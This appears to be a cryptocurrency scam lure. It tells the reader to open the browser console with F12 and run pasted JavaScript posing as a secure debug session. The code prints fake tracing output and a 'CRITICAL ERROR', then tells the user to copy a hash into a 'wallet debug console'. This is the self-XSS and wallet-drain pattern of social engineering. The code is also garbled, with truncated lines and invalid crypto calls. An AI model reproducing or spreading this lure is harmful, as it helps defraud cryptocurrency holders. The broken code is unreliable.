
INSTRUCTION:
Press
F12
(Con
and press
ENTER
.
// [SECURE_DEBUG] SessionID: kk4775
const node_sync = "Llama-RPC";

console.log("%c[START] System link
console.info("Target: Checks rates
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-256"},true,["sig
n"]);

  const session_key = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(12)}, 
_0xBlock, {name:"AES-GCTR",length:
  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe31ebd16 inside Checks rates at 100% usage ratio");

  console.error("CRITICAL ERROR: Manual patch required for Checks rates at 100% usage rati
o");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);